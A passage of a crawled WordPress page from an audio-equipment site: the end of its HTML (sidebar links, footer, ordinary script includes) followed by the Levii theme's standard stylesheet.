href="https://proaudioaccessories.com/2024/01/sennheiser-ew100-g3-wireless-microphone-ew100-g2-true-diversity-receiver/" title="радиопетличка Sennheiser ew100 g3 отличие от Sennheiser ew100 g2">радиопетличка Sennheiser ew100 g3 отличие от Sennheiser ew100 g2</a></li><li><a href="https://proaudioaccessories.com/2022/01/cerwin-vega-cvm-1022-10-channel-audio-mixer/" title="manneryib">manneryib</a></li><li><a href="https://proaudioaccessories.com/2025/06/crown-pzm-30d-microphone/" title="captainvjd">captainvjd</a></li><li><a href="https://proaudioaccessories.com/2025/05/denon-dn-m2300r-rackmount-dual-minidisc-player-recorder-used-audio-equipment/" title="proaudioaccessories">proaudioaccessories</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://proaudioaccessories.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://proaudioaccessories.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://proaudioaccessories.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>    
</div><!-- #secondary -->    </div><!-- #content -->

    <footer id="colophon" class="site-footer" role="contentinfo">
    	<div class="site-footer-left">
    		
    		Theme: levii by <a href="https://www.kairaweb.com/">Kaira</a>.    	   
        </div><!-- .site-info -->
        <div class="site-footer-right">
            
            Powered by <a href="https://www.wordpress.org/">WordPress</a>            
        </div>
        <div class="clearboth"></div>
    </footer><!-- #colophon -->
</div>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/proaudioaccessories.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/navigation.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/custom.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=1.0.9'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://proaudioaccessories.com/wp-content/themes/default/style.css?ver=1.0.9
body_size: 8392
content:
/*
Theme Name: Levii
Theme URI: 
Author: Kaira
Author URI: https://www.kairaweb.com/
Description: Levii was built for you. Powered by WordPress, Levii was created for you to customize and use as your personal blog space. Integrated with some powerful plugins such as Contact Form 7, WooCommerce and SiteOrigin's Page Builder you are easily able to create more than just a blog.
Version: 1.0.9
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: levii
Tags: two-columns, responsive-layout, custom-background, custom-header, custom-menu, featured-images, flexible-header, post-formats, sticky-post, theme-options, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

 levii is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Levii Styling
10.0 Widgets
11.0 Content
	11.1 Posts and pages
	11.2 Asides
	11.3 Comments
12.0 Infinite scroll
13.0 Media
	13.1 Captions
	13.2 Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

*,
*:before,
*:after { /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see https://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see https://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}

body {
	background: #F0F0F0; /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 13px;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

b,
strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

th {
	font-weight: bold;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    font-weight: 400;
    line-height: 1.0em;
    word-wrap: break-word;
}

h1 {
    font-size: 32px;
    margin-bottom: .5em;
    margin-top: .5em;
}

h2 {
    font-size: 30px;
    margin-bottom: .75em;
    margin-top: .75em;
}

h3 {
    font-size: 26px;
    margin-bottom: .857em;
    margin-top: .857em;
}

h4 {
    font-size: 20px;
    margin-bottom: 1em;
    margin-top: 1em;
}

h5 {
    font-size: 16px;
    margin-bottom: 1.125em;
    margin-top: 1.125em;
}

h6 {
    font-size: 14px;
    margin-bottom: 1.285em;
    margin-top: 1.285em;
}

.entry-content code {
    display: block;
    background: #f7f7f7;
    border: 1px solid #D8D8D8;
    padding: 10px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.09);
    margin: 5px 0;
    overflow-x: auto;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing: border-box;
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
	text-decoration: none;
}

a:visited {
	
}

a:hover,
a:focus,
a:active {
	
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
	float: right;
    max-width: 660px;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
    text-decoration: none;
    font-size: 13px;
    padding: 20px 16px 20px;
    text-transform: uppercase;
    
	font-weight: 600 !important;
}

.main-navigation ul ul {
    background-color: rgba(255, 255, 255, 0.96);
    border-radius: 0 0 2px 2px;
    border-top: 1px solid rgba(0,0,0,0.02);
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    display: none;
    float: left;
    left: 0;
    position: absolute;
    top: 59px;
    z-index: 99999;
}
.main-navigation ul ul ul {
    box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.12);
    left: 100%;
    top: 0;
}
.main-navigation ul ul li {
    min-width: 200px;
    transition: all .2s ease 0s;
}
.main-navigation ul ul li:hover {
    background-color: #F3F3F3;
}
.main-navigation ul ul li:last-child {
    border-radius: 0 0 2px 2px;
}
.main-navigation ul ul li:last-child a {
    padding-right: 15px !important;
}
.main-navigation li:hover > a {
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
}
.main-navigation ul li:hover > ul {
    display: block;
}
.main-navigation li.current_page_item a,
.main-navigation li.current-menu-item a,
.main-navigation li.current_page_ancestor a,
.main-navigation li.current_page_parent a{
}

/* ---- Menu Drop Downs ---- */
.main-navigation ul ul {
    margin: 0;
    padding: 0;
}

.main-navigation ul ul li {
    margin: 0;
    padding: 0;
    list-style-type: none;
    width: 100%;
}

.main-navigation ul ul li a {
    color: #696969;
    font-weight: 400 !important;
    padding: 12px 15px 13px;
    white-space: nowrap;
}

.main-navigation ul ul .current_page_item,
.main-navigation ul ul .current_page_ancestor,
.main-navigation ul ul .current_page_parent {
    background-color: #F0F0F0;
    border: 0 !important;
}
.main-navigation ul ul .current_page_ancestor a,
.main-navigation ul ul .current_page_parent a {
    padding: 8px 15px 7px;
}

/* Small menu */
.menu-toggle {
	display: none;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

.nav-previous {
    
}
.nav-previous a {
    display: inline-block;
    background-color: #FFF;
    padding: 12px 20px;
    box-shadow: 0 0 0 1px #DFDFDF inset;
}
.nav-next {
    
}
.nav-next a {
    display: inline-block;
    background-color: #FFF;
    padding: 12px 20px;
    box-shadow: 0 0 0 1px #DFDFDF inset;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}


/*--------------------------------------------------------------
9.0 Levii Styling
--------------------------------------------------------------*/
.clearboth {
    clear: both;
}

.site-container {
    max-width: 1020px;
    margin: 0 auto;
    padding: 0 10px;
    min-width: 360px;
}

.site-main {
    
}

.content-area {
    width: 72%;
    min-height: 10px;
    float: left;
}

.content-area-full {
    width: 100%;
    float: none;
}

.widget-area {
    width: 25%;
    margin: 0 0 0 3%;
    min-height: 10px;
    float: left;
}
.widget-area .widget-title {
    font-size: 14px;
    text-transform: uppercase;
    margin: 0;
    padding: 0 0 10px;
}

/* ---------------- 404 Error Page Elements ---------------- */
.error404 .content-area-full {
    background-color: #FFF;
    padding: 30px 25px 35px;
    margin: 0 0 20px;
    text-align: center;
}

.error404 .page-header {
    
}
.error404 .page-title {
    margin: 15px 0 20px;
    padding: 0;
    font-size: 26px;
}
.error-404 .fa-ban {
    font-size: 182px;
    color: #E6E6E6;
}
.error404 .page-content .widgettitle {
    margin: 60px 0 0;
    padding: 0;
    font-size: 22px;
}

/* ---------------- Search Results Page Elements ---------------- */
.archive .page-header,
.search-results .page-header {
    background-color: #FFF;
    padding: 15px 25px 20px;
    margin: 0 0 40px;
    box-shadow: 0 0 0 1px #DFDFDF inset;
}
.archive .page-title,
.search-results .page-title {
    margin: 0;
    padding: 0;
    font-size: 24px;
}
.search-results .page-title span {
    
}

.search-results .content-area article {
    
}

.archive .page-header .taxonomy-description p {
    margin: 0;
    padding: 10px 0 0;
}

.search-no-results .content-area {
    background-color: #FFF;
    padding: 30px 25px 35px;
    margin: 0 0 20px;
}
.search-no-results .page-title {
    margin: 0;
    padding: 0;
    font-size: 24px;
}
.search-no-results .search-field {
    max-width: 280px;
}
.search-no-results .search-submit {
    display: none;
}


/* ---------------- Header Elements ---------------- */
.site-header-info {
    position: relative;
}
.site-header-cover-image {
    background-position: center center;
    background-size: cover;
    height: 280px;
}
.no-site-header-img .site-header-cover-image {
    height: 84px;
}
.site-header-profile-image {
    background-color: #FFF;
    width: 110px;
    height: 110px;
    padding: 3px;
    position: absolute;
    bottom: 22px;
    left: 18px;
    z-index: 4;
    box-shadow: 0 0 0 1px #DFDFDF;
}
.site-header-profile-image img {
    background-color: #000;
    width: 104px;
    height: 104px;
}

.site-header {
    background-color: #FFF;
    box-shadow: 0 0 0 1px #DFDFDF inset;
    border-top: 0;
    margin: 0 0 40px;
    padding: 0;
    position: relative;
}
.no-site-header-img {
    
}

.search-block {
    float: right;
    cursor: pointer;
    padding: 21px 15px 17px 2px;
}
.search-block i {
    font-size: 15px;
    
}
.site-header-search {
    position: absolute;
    bottom: 105px;
    right: -5px;
    background-color: #ededed;
    border: 1px solid #DDD;
    border-right: 0;
    width: 295px;
    height: 38px;
    display: none;
}
/*
.site-header-search:after {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 12px solid #FFF;
    content: "";
    display: block;
    position: absolute;
    right: 12px;
    bottom: -12px;
    width: 0;
    height: 0;
    z-index: 0;
}
*/
.site-header-search .search-field {
    background-color: #FFF;
    font-size: 13px;
    padding: 5px 6px 4px;
    text-align: left;
    width: 270px;
    outline: none;
    position: absolute;
    top: 3px;
    left: 3px;
}
.site-header-search .search-submit {
    background-image: url(images/search_btn_bg.png);
    background-repeat: no-repeat;
    background-position: center center;
    border: 0 none;
    border-radius: 0 2px 2px 0;
    box-shadow: none;
    color: #FFFFFF;
    height: 30px;
    right: 0;
    top: 3px;
    position: absolute;
    text-shadow: none;
    width: 30px;
}

.site-branding {
    float: left;
    min-height: 58px;
    width: 340px;
    position: absolute;
    top: 0;
    left: 0;
}
.site-title {
    position: absolute;
    bottom: 73px;
    left: 145px;
    margin: 0;
    padding: 0;
    font-size: 30px;
}
.site-title a {
    color: #FFF !important;
}
.site-description {
    position: absolute;
    bottom: 24px;
    left: 145px;
    margin: 0;
    padding: 0;
    font-size: 12px;
}
.no-profile-pic .site-title {
    left: 18px;
}
.no-profile-pic .site-description {
    left: 18px;
}

/* ---------------- Site Elements ---------------- */
.site-content {
    
}

.single-post .content-area .post.type-post {
    background-color: #FFF;
    padding: 30px 25px 35px;
}

.page .attachment-post-thumbnail,
.single .attachment-post-thumbnail {
    display: block;
    margin: 0;
}

.post-password-form input[type="password"] {
    max-width: 260px;
}
.post-password-form input[type="submit"] {
    padding: 4px 20px;
}

/* ---------------- Blog Elements ---------------- */

.blog-post-side-layout .post-loop-images {
    width: 34%;
    float: left;
}

.blog-post-side-layout .post-loop-content {
    width: 66%;
    padding: 20px 24px;
    float: left;
}

.blog-post-side-layout.post-no-img .post-loop-content {
    width: 100%;
    float: none;
}
.blog-post-side-layout.post-no-img .post-loop-images {
    display: none;
}

.post-loop-images-carousel-wrapper {
    position: relative;
}
.post-loop-images-carousel-wrapper-remove {
    background-image: url(images/loader.gif);
    background-position: center center;
    background-repeat: no-repeat;
}
.post-loop-images-prev,
.post-loop-images-next {
    background-color: rgba(0, 0, 0, 0.3);
    background-position: center center;
    background-repeat: no-repeat;
    border: 1px solid rgba(0, 0, 0, 0.3);
    border-radius: 3px;
    cursor: pointer;
    height: 35px;
    color: #FFF;
    text-align: center;
    font-size: 22px;
    margin: -16px 0 0;
    padding: 0;
    position: absolute;
    top: 50%;
    width: 32px;
    z-index: 9;
}
.post-loop-images-prev {
    left: 10px;
}
.post-loop-images-next {
    right: 10px;
}
.blog-post-side-layout .post-loop-images-carousel {
    height: 300px;
}
.post-loop-images-carousel-remove {
    height: 300px !important;
    visibility: hidden !important;
    overflow: hidden;
}
.post-loop-images-carousel img {
    float: left;
    width: 100%;
}


/* ---------------- Title Elements ---------------- */
.entry-header {
    
}
.entry-title {
    font-size: 28px;
}
article.page .entry-title,
article.post .entry-title {
    margin: 0 0 20px;
}


/* ---------------- Page Elements ---------------- */
.page article.type-page {
    padding: 30px 25px 35px;
}

/* ---------------- Footer Elements ---------------- */
.site-footer {
    padding: 5px 0 10px;
    margin: 10px 0 0;
}
.site-footer-left {
    float: left;
    font-size: 11px;
}
.site-footer-right {
    float: right;
    font-size: 11px;
}
.site-footer-right a {
    font-size: 11px;
}

.levii-button,
#comments .form-submit #submit {
    border: 1px solid rgba(0, 0, 0, 0.3);
    border-radius: 2px;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15);
    color: #FFFFFF !important;
    text-decoration: none !important;
    cursor: pointer;
    display: inline-block;
    font-weight: 300;
    margin: 35px 0 0;
    padding: 15px 30px;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6);
}

/* ---------------- Comments Elements ---------------- */
.comments-area {
    background-color: #FFF;
    
    padding: 30px 25px 15px;
    margin: 0 0 20px;
    box-shadow: 0 0 0 1px #DFDFDF inset;
}
.comments-title {
    font-size: 18px;
}
.comment-list {
    margin: 0;
    padding: 20px 0 0;
    list-style-type: none;
    clear: both;
}
.comment-list li {
    margin: 0;
    padding: 0 0 10px;
}
.comment {
    
}
.comment-author {
    float: left;
    padding: 4px 0 0;
    width: 60px;
}
.comment-author .fn {
    display: block;
    font-size: 11px;
}
.comment-container {
    margin-left: 65px;
}

.comment-author .avatar {
    border: 2px solid #DCDCDC;
}
.comment-meta cite {
    display: block;
    font-size: 13px;
    font-weight: 600;
}
.comment-meta > a {
    font-size: 11px;
}
.comment-content {
    
}
.comment .reply {
    text-align: right;
}
.comments-area label {
    float: left;
    min-width: 10.5%;
    padding: 6px 0 0;
}
.comments-area input[type="url"],
.comments-area input[type="text"],
.comments-area input[type="email"],
.comments-area input[type="password"],
.comments-area input[type="search"] {
    padding: 0.8% 1%;
    width: 75%;
}
#comments ul {
    margin-left: 2em;
}
#comments li {
    list-style-type: none;
}
#comments h3 {
    font-size: 22px;
    margin: 0 0 10px;
}
#comments .form-allowed-tags {
    margin: 0;
}

.comment .children {
    margin-left: 60px;
}
#comments .comment-content {
    margin-left: 58px;
}
#comments .comment-content ul {
    clear: both;
    margin: 1em 3em;
}
#comments .comment-content ul li {
    list-style-type: disc;
}
#comments .comment-content ol {
    clear: both;
    margin: 1em 3em;
}
#comments .comment-content ol li {
    list-style-type: decimal;
}

/* -------- Contact Form 7 Styling -------- */
div.wpcf7 {
    padding: 15px 0 0;
}
.wpcf7 p {
    
}
.wpcf7 input {
    margin: 5px 0 0;
}
.wpcf7 textarea {
    margin: 5px 0 0;
}
.wpcf7-submit {
    border: 1px solid rgba(0, 0, 0, 0.3) !important;
    border-radius: 2px !important;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.15) !important;
    color: #FFFFFF !important;
    display: inline-block !important;
    font-weight: 300 !important;
    margin: 35px 0 0 !important;
    padding: 15px 30px !important;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6) !important;
}
.wpcf7-checkbox .wpcf7-list-item-label {
    margin: 0 18px 0 0;
}
.wpcf7-checkbox input {
    margin: 5px 2px 0 0;
    position: relative;
    top: 2px;
}
.wpcf7-radio .wpcf7-list-item-label {
    margin: 0 18px 0 0;
}
.wpcf7-radio input {
    margin: 5px 2px 0 0;
    position: relative;
    top: 2px;
}


/*--------------------------------------------------------------
10.0 Levii WooCommerce Styling
--------------------------------------------------------------*/
.archive.woocommerce-page .widget-area {
    display: none;
}
.woocommerce #container,
.woocommerce-page #container {
    background-color: #FFF;
    box-shadow: 0 0 0 1px #DFDFDF inset;
    padding: 20px 25px 18px;
    margin: 0 0 20px;
    position: relative;
}

.woocommerce #content .woocommerce-breadcrumb,
.woocommerce-page #content .woocommerce-breadcrumb {
    position: absolute;
    top: 31px;
    right: 25px;
}

.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
    padding: 8px 0 20px;
}

.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
    border: 1px solid #DFDFDF;
    padding: 8px;
    margin: 0 0 12px;
}

.woocommerce #content .page-title,
.woocommerce-page #content .page-title {
    margin: 0 0 25px;
    padding: 0;
    font-size: 28px;
}

.woocommerce ul.products,
.woocommerce-page ul.products {
    margin: 0 -0.5%;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    width: 23%;
    margin: 0 1% 30px;
    text-align: center;
}
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
    box-shadow: none !important;
}

.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce-page ul.products li.product .add_to_cart_button,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover {
    background: none;
    color: #FFF;
    text-shadow: none;
    border-color: rgba(0, 0, 0, 0.1);
}

.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
    margin: 0 auto .5em;
}

.woocommerce #content .woocommerce-pagination,
.woocommerce-page #content .woocommerce-pagination {
    
}
.woocommerce #content .woocommerce-pagination li span,
.woocommerce #content .woocommerce-pagination li a,
.woocommerce-page #content .woocommerce-pagination li span,
.woocommerce-page #content .woocommerce-pagination li a {
    
}
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li span.current {
    
}

/*--------------------------------------------------------------
10.0 Widgets
--------------------------------------------------------------*/
.widget-area .widget {
    background-color: #FFF;
    box-shadow: 0 0 0 1px #DFDFDF inset;
	margin: 0 0 40px;
    padding: 15px 20px 18px;
}
.widget-area .widget:last-child {
    margin: 0 0 20px;
}
.widget-area .widget ul {
    margin: 0;
    padding: 0;
}
.widget-area .widget ul li {
    list-style-type: none;
    margin: 0;
    padding: 3px 0;
    font-size: 13px;
}

.widget-area .widget ul ul {
    padding: 0 0 2px 12px;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

.widget_categories select {
    width: 100%;
    padding: 5px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 1px;
}

/*--------------------------------------------------------------
11.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.1 Posts and pages
--------------------------------------------------------------*/
article.page,
article.post {
    background-color: #FFF;
    box-shadow: 0 0 0 1px #DFDFDF inset;
    position: relative;
}

.sticky {
	display: block;
}

.hentry {
	margin: 0 0 40px;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 20px;
}

.blog .entry-content .page-links {
    display: none;
}

article.page .entry-meta,
article.post .entry-meta,
article .entry-footer {
    font-size: 11px;
}
.entry-footer {
    padding: 0 0 5px 0;
}
.entry-footer span {
    margin: 0 8px 10px 0;
    display: block;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.tags-links {
    
}
.tags-links a {
    background-color: #DDD;
    color: #FFF !important;
    display: inline-block;
    vertical-align: top;
    margin-left: 18px;
    margin-bottom: 8px;
    padding: 2px 5px;
    position: relative;
}
.tags-links a:before {
    background: white;
    border-radius: 50%;
    content: "";
    display: block;
    position: absolute;
    top: 8px;
    left: -4px;
    width: 4px;
    height: 4px;
    z-index: 1;
}
.tags-links a:after {
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    content: "";
    display: block;
    position: absolute;
    left: -12px;
    top: 0;
    width: 0;
    height: 0;
    z-index: 0;
}

.entry-footer .edit-link {
    position: absolute;
    top: 0px;
    right: -8px;
    background-color: #ededed;
    border: 1px solid #DDD;
    border-right: 0;
    padding: 2px 2px 3px 4px;
    border-radius: 0 0 0 3px;
    font-size: 10px;
}

/*--------------------------------------------------------------
11.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	/*display: none;*/
}

/*--------------------------------------------------------------
11.3 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
12.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
13.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
